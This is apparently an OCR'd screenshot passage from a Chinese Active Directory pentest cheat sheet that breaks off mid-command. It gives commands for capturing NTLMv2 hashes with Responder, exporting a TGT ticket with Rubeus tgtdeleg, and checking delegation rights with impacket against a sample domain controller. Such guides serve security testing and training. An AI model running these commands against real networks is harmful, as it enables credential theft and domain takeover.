
此外，若处在局域网中的话，也可以使用
Responder 尝试进行 NTLMv2 哈希的捕获，万一就
有意外惊喜。【命令：
responder -I eth0
】
注：若经过以上 RCE 漏洞中的步骤最终获得了立足
点，而为了可以供一些工具远程使用该用户的权限，则
可以使用 rubeus.exe 导出域主机上当前用户的 TGT
票据。
Rubeus.exe tgtdeleg /nowrap >ticket.txt
贰 - 权限提升
委派
检查当前用户对域控是否具有
约束委派
权限。【命
令：
impacket-findDelegation
skylark.com/user:'password@123' -dc-ip
192.168.56.50
】【
更多参考
】
检查当前用户对域控是否具有
基于资源的委派
权
限。【命令：
impacket-rbcd